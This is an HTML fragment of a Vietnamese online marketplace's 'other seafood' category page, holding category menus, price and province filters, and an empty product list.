                    <a class="a-lv-3" href="/con-vat-khac-c486.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Con vật khác</a>
                </div>
                                <span class="span-lv-2 fa fa-angle-down"></span>
                            </div>
                        <div class="menu-bar-lv-2">
                <a class="a-lv-2" href="/do-go-my-nghe-c300.html"><i class="fa fa-angle-right"></i>Sản phẩm khác</a>
                                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/da-my-nghe-c472.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Đá mỹ nghệ</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/do-go-my-nghe-c473.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Đồ gỗ mỹ nghệ</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/do-gom-do-su-c474.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Đồ gốm/ đồ sứ</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/tho-cam-c475.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Thổ cẩm</a>
                </div>
                                <span class="span-lv-2 fa fa-angle-down"></span>
                            </div>
                        <div class="menu-bar-lv-2">
                <a class="a-lv-2" href="/tin-can-mua-c487.html"><i class="fa fa-angle-right"></i>TIN CẦN MUA</a>
                            </div>
                        <span class="span-lv-1 fa fa-angle-down"></span>
                    </div>
                <div class="menu-bar-lv-1">
            <a class="a-lv-1" href="/ky-thuat---cong-nghe-c612.html">Kỹ thuật - Công nghệ</a>
                                    <div class="menu-bar-lv-2">
                <a class="a-lv-2" href="/smarthome---nha-thong-minh-c594.html"><i class="fa fa-angle-right"></i>SmartHome - Nhà thông minh</a>
                                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/thiet-bi-nha-thong-minh-c596.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Thiết bị nhà thông minh</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/thiet-bi-nha-thong-minh-c595.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>SmartZ PM-SmartHome thế hệ mới</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/thiet-bi-nha-thong-minh-c597.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Thiết bị an ninh, báo động</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/camera-chuyen-dung-c598.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Camera chuyên dụng</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/giai-phap-nha-mau-tron-goi-c599.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Giải pháp nhà mẫu trọn gói</a>
                </div>
                                <span class="span-lv-2 fa fa-angle-down"></span>
                            </div>
                        <div class="menu-bar-lv-2">
                <a class="a-lv-2" href="/thiet-bi--phu-kien-dien-tu-c583.html"><i class="fa fa-angle-right"></i>Thiết bị & Phụ kiện điện tử</a>
                                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/dien-thoai-c584.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Điện thoại</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/laptop-pc-tablet-c585.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Laptop, PC, Tablet</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/may-anh-may-quay-phim-c586.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Máy ảnh, máy quay phim</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/tv--video-c587.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>TV & Video</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/am-thanh-anh-sang-c588.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Âm thanh, ánh sáng</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/thiet-bi-linh-phu-kien-dien-tu-khac-c589.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Thiết bị, linh-phụ kiện điện tử khác</a>
                </div>
                                <span class="span-lv-2 fa fa-angle-down"></span>
                            </div>
                        <div class="menu-bar-lv-2">
                <a class="a-lv-2" href="/o-to---xe-may---xe-dap-c590.html"><i class="fa fa-angle-right"></i>Ô tô - Xe máy - Xe đạp</a>
                                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/o-to-c591.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Ô tô, linh-phụ kiện, phụ tùng</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/xe-may-linh-phu-kien-phu-tung-c592.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Xe máy, linh-phụ kiện, phụ tùng</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/xe-dap-linh-phu-kien-phu-tung-c593.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Xe đạp, linh-phụ kiện, phụ tùng</a>
                </div>
                                <span class="span-lv-2 fa fa-angle-down"></span>
                            </div>
                        <span class="span-lv-1 fa fa-angle-down"></span>
                    </div>
                <div class="menu-bar-lv-1">
            <a class="a-lv-1" href="/nha-cua---doi-song-c539.html">Nhà cửa - Đời sống</a>
                                    <div class="menu-bar-lv-2">
                <a class="a-lv-2" href="/binh-sieu-toc-binh-giu-nhiet-binh-thuy-c540.html"><i class="fa fa-angle-right"></i>Điện gia dụng</a>
                                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/quat-dieu-hoa-c546.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Quạt điều hòa</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/quat-phun-suong-c547.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Quạt phun sương</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/may-xay-sinh-to-c548.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Máy xay sinh tố</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/am-sieu-toc-c549.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Ấm siêu tốc</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/ban-la-may-xay-toc-c550.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Bàn là, máy xấy tóc</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/lo-vi-song-c551.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Lò vi sóng</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/noi-com-dien-noi-ap-suat-c552.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Nồi cơm điện, nồi áp suất</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/quat-den-suoi-c560.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Quạt, đèn sưởi</a>
                </div>
                                <span class="span-lv-2 fa fa-angle-down"></span>
                            </div>
                        <div class="menu-bar-lv-2">
                <a class="a-lv-2" href="/noi-com-dien-noi-ap-suat-c542.html"><i class="fa fa-angle-right"></i>Đồ gia dụng</a>
                                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/noi---chao-c553.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Nồi</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/chao-c554.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Chảo</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/hop-dung-thuc-pham-c555.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Ấm đun nước</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/dao---thot---muong--thia-c556.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Dao - Thớt - Muỗng -Thìa</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/hop-dung-thuc-pham-c557.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Hộp đựng thực phẩm</a>
                </div>
                                <span class="span-lv-2 fa fa-angle-down"></span>
                            </div>
                        <div class="menu-bar-lv-2">
                <a class="a-lv-2" href="/bep-tu-bep-hong-ngoai-vi-nuong-lo-nuong-c541.html"><i class="fa fa-angle-right"></i>Thiết bị nhà bếp</a>
                                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/bep-dien-tu-c558.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Bếp điện từ</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/bep-hong-ngoai-c559.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Bếp hồng ngoại</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/vi-nuong-c561.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Vỉ nướng</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/lo-nuong-c562.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Lò nướng</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/bep-gas-duong-am-c563.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Bếp gas (dương, âm)</a>
                </div>
                                <span class="span-lv-2 fa fa-angle-down"></span>
                            </div>
                        <div class="menu-bar-lv-2">
                <a class="a-lv-2" href="/dien-tu---dien-lanh-c544.html"><i class="fa fa-angle-right"></i>Điện tử - Điện lạnh</a>
                                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/cay-nuoc-nong-lanh-c569.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Cây nước nóng lạnh</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/may-loc-nuoc-c570.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Máy lọc nước</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/dieu-hoa-khong-khi-c571.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Điều hòa không khí</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/may-lam-mat-khong-khi-c572.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Máy làm mát không khí</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/quat-dieu-hoa-c573.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Quạt điều hòa</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/binh-nuoc-nong-c574.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Bình nước nóng</a>
                </div>
                                <span class="span-lv-2 fa fa-angle-down"></span>
                            </div>
                        <span class="span-lv-1 fa fa-angle-down"></span>
                    </div>
            </div>
    <div class="shadow-open-menu"></div>

<style>
    @media (max-width: 991px){
        .nav-menu {
            display: none !important;
        }
    }
</style>                </div>
            </div>
        </div>
    </div>
    <div class="margin-mobile">
        <div class="full-width">
            <div class="container no-pad-mobile">
                <div class="pad-white">

                        <div class="breadcrumb">
                    <a href="/" title="Trang chủ">Trang chủ</a> <i class="fa fa-angle-right"></i>                        <a href="/thuc-pham-tuoi-c125.html" title="Thực phẩm tươi">Thực phẩm tươi</a> <i class="fa fa-angle-right"></i>                        <a href="/hai-san-c51.html" title="Hải sản">Hải sản</a> <i class="fa fa-angle-right"></i>                        <a href="/loai-khac-c142.html" title="Loại khác">Loại khác</a>                 </div>

                        <div class="product-page">
    <div class="shadow-open-filter"></div>
    <div class="row">
        <div class="col-lg-3 col-md-3 col-sm-12 col-xs-12 awe-check hide-mobile-check pad-0">
            <div class="filter-box-left">
                <div class="cate-box">
    <div class="list-cate-box">
                                    <div class=" menu-bar-lv-1 ">
                    <a class="a-lv-1" href="/ca-bien-cac-loai-chim-thu-ngu-map-c135.html">
                        <em>•</em>Cá biển các loại (chim, thu, ngừ, mập,…)                    </a>
                                    </div>
                            <div class=" menu-bar-lv-1 ">
                    <a class="a-lv-1" href="/muc---bach-tuoc-c136.html">
                        <em>•</em>Mực - Bạch tuộc                    </a>
                                    </div>
                            <div class=" menu-bar-lv-1 ">
                    <a class="a-lv-1" href="/ngao-so-oc-hen-hau-ha-c137.html">
                        <em>•</em>Ngao, Sò, Ốc, Hến, Hàu, Hà,…                    </a>
                                    </div>
                            <div class=" menu-bar-lv-1 ">
                    <a class="a-lv-1" href="/tom-su---tom-hum-c138.html">
                        <em>•</em>Tôm sú - Tôm hùm                    </a>
                                    </div>
                            <div class=" menu-bar-lv-1 ">
                    <a class="a-lv-1" href="/cua---ghe---cua-hoang-de-c139.html">
                        <em>•</em>Cua - Ghẹ - Cua Hoàng Đế                    </a>
                                    </div>
                            <div class=" menu-bar-lv-1 ">
                    <a class="a-lv-1" href="/rong-bien-c140.html">
                        <em>•</em>Rong biển                    </a>
                                    </div>
                            <div class=" menu-bar-lv-1 ">
                    <a class="a-lv-1" href="/do-kho-c141.html">
                        <em>•</em>Đồ khô                    </a>
                                    </div>
                            <div class="active menu-bar-lv-1 liactive">
                    <a class="a-lv-1" href="/loai-khac-c142.html">
                        <em>•</em>Loại khác                    </a>
                                    </div>
                        </div>
</div>
<style>
    @media(min-width: 1200px) {
        .menu-bar-lv-1:hover .menu-bar-lv-2 {
            display: block;
        }

        /* .menu-bar-lv-2:hover .menu-bar-lv-3 {
            display: block !important;
        } */

        .filter-box-left .cate-box .menu-bar-lv-1.active a {
            color: #96cb45;
        }
    }
</style>                <div class="option-filter awe-check group-filter">
    <div class="categories-menu">
        <h2>
            Giá sản phẩm        </h2>
        <div class="group-check-box active">
            <div class="radio">
                <input type="radio" class="select-price"  data-min="" data-max="" name="radiobox" value="">
                <label><span class="text-clip" title="radio"> Tất cả </span></label>
            </div>
                                <div class="radio">
                        <input type="radio" class="select-price"  data-min="0" data-max="50000" name="radiobox" value="">
                        <label><span class="text-clip" title="radio"> 0 - 50.000</span></label>
                    </div>
                                <div class="radio">
                        <input type="radio" class="select-price"  data-min="50000" data-max="100000" name="radiobox" value="">
                        <label><span class="text-clip" title="radio"> 50.000 - 100.000</span></label>
                    </div>
                                <div class="radio">
                        <input type="radio" class="select-price"  data-min="100000" data-max="500000" name="radiobox" value="">
                        <label><span class="text-clip" title="radio"> 100.000 - 500.000</span></label>
                    </div>
                                <div class="radio">
                        <input type="radio" class="select-price"  data-min="500000" data-max="1000000" name="radiobox" value="">
                        <label><span class="text-clip" title="radio"> 500.000 - 1.000.000</span></label>
                    </div>
                                <div class="radio">
                        <input type="radio" class="select-price"  data-min="1000000" data-max="5000000" name="radiobox" value="">
                        <label><span class="text-clip" title="radio"> 1.000.000 - 5.000.000</span></label>
                    </div>
                                <div class="radio">
                        <input type="radio" class="select-price"  data-min="5000000" data-max="10000000" name="radiobox" value="">
                        <label><span class="text-clip" title="radio"> 5.000.000 - 10.000.000</span></label>
                    </div>
                    </div>
    </div>
</div>
<div class="option-filter awe-check group-filter">
    <div class="categories-menu max-height-change">
        <h2>
            Nơi bán        </h2>
        <div class="group-check-box active">
            <div class="checkbox">
                <input type="checkbox"  class="select-province" data="" class="ais-checkbox" value="checkbox">
                <label><span class="text-clip" title="checkbox">Tất cả</span></label>
            </div>
                            <div class="checkbox">
                    <input type="checkbox"  class="select-province" data="57" class="ais-checkbox" value="checkbox">
                    <label><span class="text-clip" title="checkbox">An Giang</span></label>
                </div>
                            <div class="checkbox">
                    <input type="checkbox"  class="select-province" data="15" class="ais-checkbox" value="checkbox">
                    <label><span class="text-clip" title="checkbox">Bắc Giang</span></label>
                </div>
                            <div class="checkbox">
                    <input type="checkbox"  class="select-province" data="4" class="ais-checkbox" value="checkbox">
                    <label><span class="text-clip" title="checkbox">Bắc Kạn</span></label>
                </div>
                            <div class="checkbox">
                    <input type="checkbox"  class="select-province" data="62" class="ais-checkbox" value="checkbox">
                    <label><span class="text-clip" title="checkbox">Bạc Liêu</span></label>
                </div>
                            <div class="checkbox">
                    <input type="checkbox"  class="select-province" data="18" class="ais-checkbox" value="checkbox">
                    <label><span class="text-clip" title="checkbox">Bắc Ninh</span></label>
                </div>
                            <div class="checkbox">
                    <input type="checkbox"  class="select-province" data="53" class="ais-checkbox" value="checkbox">
                    <label><span class="text-clip" title="checkbox">Bến Tre</span></label>
                </div>
                            <div class="checkbox">
                    <input type="checkbox"  class="select-province" data="47" class="ais-checkbox" value="checkbox">
                    <label><span class="text-clip" title="checkbox">Bình Dương</span></label>
                </div>
                            <div class="checkbox">
                    <input type="checkbox"  class="select-province" data="35" class="ais-checkbox" value="checkbox">
                    <label><span class="text-clip" title="checkbox">Bình Định</span></label>
                </div>
                            <div class="checkbox">
                    <input type="checkbox"  class="select-province" data="45" class="ais-checkbox" value="checkbox">
                    <label><span class="text-clip" title="checkbox">Bình Phước</span></label>
                </div>
                            <div class="checkbox">
                    <input type="checkbox"  class="select-province" data="39" class="ais-checkbox" value="checkbox">
                    <label><span class="text-clip" title="checkbox">Bình Thuận</span></label>
                </div>
                            <div class="checkbox">
                    <input type="checkbox"  class="select-province" data="63" class="ais-checkbox" value="checkbox">
                    <label><span class="text-clip" title="checkbox">Cà Mau</span></label>
                </div>
                            <div class="checkbox">
                    <input type="checkbox"  class="select-province" data="59" class="ais-checkbox" value="checkbox">
                    <label><span class="text-clip" title="checkbox">Cần Thơ</span></label>
                </div>
                            <div class="checkbox">
                    <input type="checkbox"  class="select-province" data="3" class="ais-checkbox" value="checkbox">
                    <label><span class="text-clip" title="checkbox">Cao Bằng</span></label>
                </div>
                            <div class="checkbox">
                    <input type="checkbox"  class="select-province" data="32" class="ais-checkbox" value="checkbox">
                    <label><span class="text-clip" title="checkbox">Đà nẵng</span></label>
                </div>
                            <div class="checkbox">
                    <input type="checkbox"  class="select-province" data="42" class="ais-checkbox" value="checkbox">
                    <label><span class="text-clip" title="checkbox">Đắk Lắk</span></label>
                </div>
                            <div class="checkbox">
                    <input type="checkbox"  class="select-province" data="43" class="ais-checkbox" value="checkbox">
                    <label><span class="text-clip" title="checkbox">Đắk Nông</span></label>
                </div>
                            <div class="checkbox">
                    <input type="checkbox"  class="select-province" data="7" class="ais-checkbox" value="checkbox">
                    <label><span class="text-clip" title="checkbox">Điện Biên</span></label>
                </div>
                            <div class="checkbox">
                    <input type="checkbox"  class="select-province" data="48" class="ais-checkbox" value="checkbox">
                    <label><span class="text-clip" title="checkbox">Đồng Nai</span></label>
                </div>
                            <div class="checkbox">
                    <input type="checkbox"  class="select-province" data="56" class="ais-checkbox" value="checkbox">
                    <label><span class="text-clip" title="checkbox">Đồng Tháp</span></label>
                </div>
                            <div class="checkbox">
                    <input type="checkbox"  class="select-province" data="41" class="ais-checkbox" value="checkbox">
                    <label><span class="text-clip" title="checkbox">Gia Lai</span></label>
                </div>
                            <div class="checkbox">
                    <input type="checkbox"  class="select-province" data="2" class="ais-checkbox" value="checkbox">
                    <label><span class="text-clip" title="checkbox">Hà Giang</span></label>
                </div>
                            <div class="checkbox">
                    <input type="checkbox"  class="select-province" data="23" class="ais-checkbox" value="checkbox">
                    <label><span class="text-clip" title="checkbox">Hà Nam</span></label>
                </div>
                            <div class="checkbox">
                    <input type="checkbox"  class="select-province" data="1" class="ais-checkbox" value="checkbox">
                    <label><span class="text-clip" title="checkbox">Hà Nội</span></label>
                </div>
                            <div class="checkbox">
                    <input type="checkbox"  class="select-province" data="28" class="ais-checkbox" value="checkbox">
                    <label><span class="text-clip" title="checkbox">Hà Tĩnh</span></label>
                </div>
                            <div class="checkbox">
                    <input type="checkbox"  class="select-province" data="19" class="ais-checkbox" value="checkbox">
                    <label><span class="text-clip" title="checkbox">Hải Dương</span></label>
                </div>
                            <div class="checkbox">
                    <input type="checkbox"  class="select-province" data="20" class="ais-checkbox" value="checkbox">
                    <label><span class="text-clip" title="checkbox">Hải Phòng</span></label>
                </div>
                            <div class="checkbox">
                    <input type="checkbox"  class="select-province" data="60" class="ais-checkbox" value="checkbox">
                    <label><span class="text-clip" title="checkbox">Hậu Giang</span></label>
                </div>
                            <div class="checkbox">
                    <input type="checkbox"  class="select-province" data="50" class="ais-checkbox" value="checkbox">
                    <label><span class="text-clip" title="checkbox">Hồ Chí Minh</span></label>
                </div>
                            <div class="checkbox">
                    <input type="checkbox"  class="select-province" data="11" class="ais-checkbox" value="checkbox">
                    <label><span class="text-clip" title="checkbox">Hòa Bình</span></label>
                </div>
                            <div class="checkbox">
                    <input type="checkbox"  class="select-province" data="21" class="ais-checkbox" value="checkbox">
                    <label><span class="text-clip" title="checkbox">Hưng Yên</span></label>
                </div>
                            <div class="checkbox">
                    <input type="checkbox"  class="select-province" data="37" class="ais-checkbox" value="checkbox">
                    <label><span class="text-clip" title="checkbox">Khánh Hòa</span></label>
                </div>
                            <div class="checkbox">
                    <input type="checkbox"  class="select-province" data="58" class="ais-checkbox" value="checkbox">
                    <label><span class="text-clip" title="checkbox">Kiên Giang</span></label>
                </div>
                            <div class="checkbox">
                    <input type="checkbox"  class="select-province" data="40" class="ais-checkbox" value="checkbox">
                    <label><span class="text-clip" title="checkbox">Kon Tum</span></label>
                </div>
                            <div class="checkbox">
                    <input type="checkbox"  class="select-province" data="8" class="ais-checkbox" value="checkbox">
                    <label><span class="text-clip" title="checkbox">Lai Châu</span></label>
                </div>
                            <div class="checkbox">
                    <input type="checkbox"  class="select-province" data="44" class="ais-checkbox" value="checkbox">
                    <label><span class="text-clip" title="checkbox">Lâm Đồng</span></label>
                </div>
                            <div class="checkbox">
                    <input type="checkbox"  class="select-province" data="13" class="ais-checkbox" value="checkbox">
                    <label><span class="text-clip" title="checkbox">Lạng Sơn</span></label>
                </div>
                            <div class="checkbox">
                    <input type="checkbox"  class="select-province" data="6" class="ais-checkbox" value="checkbox">
                    <label><span class="text-clip" title="checkbox">Lào Cai</span></label>
                </div>
                            <div class="checkbox">
                    <input type="checkbox"  class="select-province" data="51" class="ais-checkbox" value="checkbox">
                    <label><span class="text-clip" title="checkbox">Long An</span></label>
                </div>
                            <div class="checkbox">
                    <input type="checkbox"  class="select-province" data="24" class="ais-checkbox" value="checkbox">
                    <label><span class="text-clip" title="checkbox">Nam Định</span></label>
                </div>
                            <div class="checkbox">
                    <input type="checkbox"  class="select-province" data="27" class="ais-checkbox" value="checkbox">
                    <label><span class="text-clip" title="checkbox">Nghệ An</span></label>
                </div>
                            <div class="checkbox">
                    <input type="checkbox"  class="select-province" data="25" class="ais-checkbox" value="checkbox">
                    <label><span class="text-clip" title="checkbox">Ninh Bình</span></label>
                </div>
                            <div class="checkbox">
                    <input type="checkbox"  class="select-province" data="38" class="ais-checkbox" value="checkbox">
                    <label><span class="text-clip" title="checkbox">Ninh Thuận</span></label>
                </div>
                            <div class="checkbox">
                    <input type="checkbox"  class="select-province" data="16" class="ais-checkbox" value="checkbox">
                    <label><span class="text-clip" title="checkbox">Phú Thọ</span></label>
                </div>
                            <div class="checkbox">
                    <input type="checkbox"  class="select-province" data="36" class="ais-checkbox" value="checkbox">
                    <label><span class="text-clip" title="checkbox">Phú Yên</span></label>
                </div>
                            <div class="checkbox">
                    <input type="checkbox"  class="select-province" data="29" class="ais-checkbox" value="checkbox">
                    <label><span class="text-clip" title="checkbox">Quảng Bình</span></label>
                </div>
                            <div class="checkbox">
                    <input type="checkbox"  class="select-province" data="33" class="ais-checkbox" value="checkbox">
                    <label><span class="text-clip" title="checkbox">Quảng Nam</span></label>
                </div>
                            <div class="checkbox">
                    <input type="checkbox"  class="select-province" data="34" class="ais-checkbox" value="checkbox">
                    <label><span class="text-clip" title="checkbox">Quảng Ngãi</span></label>
                </div>
                            <div class="checkbox">
                    <input type="checkbox"  class="select-province" data="14" class="ais-checkbox" value="checkbox">
                    <label><span class="text-clip" title="checkbox">Quảng Ninh</span></label>
                </div>
                            <div class="checkbox">
                    <input type="checkbox"  class="select-province" data="30" class="ais-checkbox" value="checkbox">
                    <label><span class="text-clip" title="checkbox">Quảng Trị</span></label>
                </div>
                            <div class="checkbox">
                    <input type="checkbox"  class="select-province" data="61" class="ais-checkbox" value="checkbox">
                    <label><span class="text-clip" title="checkbox">Sóc Trăng</span></label>
                </div>
                            <div class="checkbox">
                    <input type="checkbox"  class="select-province" data="9" class="ais-checkbox" value="checkbox">
                    <label><span class="text-clip" title="checkbox">Sơn La</span></label>
                </div>
                            <div class="checkbox">
                    <input type="checkbox"  class="select-province" data="46" class="ais-checkbox" value="checkbox">
                    <label><span class="text-clip" title="checkbox">Tây Ninh</span></label>
                </div>
                            <div class="checkbox">
                    <input type="checkbox"  class="select-province" data="22" class="ais-checkbox" value="checkbox">
                    <label><span class="text-clip" title="checkbox">Thái Bình</span></label>
                </div>
                            <div class="checkbox">
                    <input type="checkbox"  class="select-province" data="12" class="ais-checkbox" value="checkbox">
                    <label><span class="text-clip" title="checkbox">Thái Nguyên</span></label>
                </div>
                            <div class="checkbox">
                    <input type="checkbox"  class="select-province" data="26" class="ais-checkbox" value="checkbox">
                    <label><span class="text-clip" title="checkbox">Thanh Hóa</span></label>
                </div>
                            <div class="checkbox">
                    <input type="checkbox"  class="select-province" data="31" class="ais-checkbox" value="checkbox">
                    <label><span class="text-clip" title="checkbox">Thừa Thiên Huế</span></label>
                </div>
                            <div class="checkbox">
                    <input type="checkbox"  class="select-province" data="52" class="ais-checkbox" value="checkbox">
                    <label><span class="text-clip" title="checkbox">Tiền Giang</span></label>
                </div>
                            <div class="checkbox">
                    <input type="checkbox"  class="select-province" data="54" class="ais-checkbox" value="checkbox">
                    <label><span class="text-clip" title="checkbox">Trà Vinh</span></label>
                </div>
                            <div class="checkbox">
                    <input type="checkbox"  class="select-province" data="5" class="ais-checkbox" value="checkbox">
                    <label><span class="text-clip" title="checkbox">Tuyên Quang</span></label>
                </div>
                            <div class="checkbox">
                    <input type="checkbox"  class="select-province" data="55" class="ais-checkbox" value="checkbox">
                    <label><span class="text-clip" title="checkbox">Vĩnh Long</span></label>
                </div>
                            <div class="checkbox">
                    <input type="checkbox"  class="select-province" data="17" class="ais-checkbox" value="checkbox">
                    <label><span class="text-clip" title="checkbox">Vĩnh Phúc</span></label>
                </div>
                            <div class="checkbox">
                    <input type="checkbox"  class="select-province" data="49" class="ais-checkbox" value="checkbox">
                    <label><span class="text-clip" title="checkbox">Vũng Tàu</span></label>
                </div>
                            <div class="checkbox">
                    <input type="checkbox"  class="select-province" data="10" class="ais-checkbox" value="checkbox">
                    <label><span class="text-clip" title="checkbox">Yên Bái</span></label>
                </div>
                    </div>
    </div>
    <div class="view-add">
        <span>Xem thêm</span>
    </div>
    <div class="view-litte">
        <span>Thu gọn</span>
    </div>
</div>
<style type="text/css">
    .select-price,
    .select-province,
    .view-add,
    .view-litte {
        cursor: pointer;
    }

    .max-height-change {
        max-height: 215px;
        overflow: hidden;
    }

    .view-litte {
        display: none;
    }

    .option-filter h2 {
        text-transform: uppercase;
    }
</style>
<script type="text/javascript">
    $(document).ready(function() {
        $('.select-price').click(function() {
            var min = $(this).attr('data-min');
            var max = $(this).attr('data-max');
            document.location.href = '/loai-khac-c142.html?price_min='+ min + '&price_max=' + max;
        });

        $('.select-province').click(function() {
            var province = $(this).attr('data');
            document.location.href = '/loai-khac-c142.html?province_id=' + province;
        });

        $('.view-add').click(function() {
            $(this).parent().find('.max-height-change').css('max-height', 'unset');
            $(this).parent().find('.view-litte').css('display', 'block');
            $(this).css('display', 'none');
        });

        $('.view-litte').click(function() {
            $(this).parent().find('.max-height-change').css('max-height', '215px');
            $(this).parent().find('.view-add').css('display', 'block');
            $(this).css('display', 'none');
        });
    });
</script>            </div>
        </div>
        <div class="col-lg-9 col-md-9 col-sm-12 col-xs-12 pad-0">
            <div class="border-left-product">
                <div class="filter-review-detail">
    <div class="filter-review filter-list-product">
        <div class="btn-show-filter">
            <img src="/images/ic-filter-hv.png" alt=""> Bộ lọc sản phẩm
        </div>
        <div class="option-sub-filter">
            <div class="top-sub-filter">
                <h2>
                    Ưu tiên xem
                </h2>
                <ul>
                                            <li>
                            <a class="" href="/loai-khac-c142.html?order=ishot">Chọn lọc</a>
                        </li>
                                            <li>
                            <a class="active" href="/loai-khac-c142.html?order=isnew">Hàng mới</a>
                        </li>
                                            <li>
                            <a class="" href="/loai-khac-c142.html?order=isfast">Bán chạy</a>
                        </li>
                                            <li>
                            <a class="" href="/loai-khac-c142.html?order=is_sale">Giảm giá nhiều</a>
                        </li>
                                            <li>
                            <a class="" href="/loai-khac-c142.html?order=price">Giá thấp</a>
                        </li>
                                            <li>
                            <a class="" href="/loai-khac-c142.html?order=-price">Giá cao</a>
                        </li>
                                    </ul>
                <div class="search-in-product">
                    <form action="">
                        <input type="text" name="name" value="" placeholder="Tìm sản phẩm">
                        <input type="submit" class="search-icon">
                    </form>
                </div>
            </div>
        </div>
    </div>
</div>                <div class="list-product-categories">
                    <div class="row multi-columns-row">
                                                    <div class="col-lg-3 col-md-3 col-sm-6 col-xs-6 item-col-5">
                                <p style="padding-top: 20px;">
                                    Không có sản phẩm...                                </p>
                            </div>
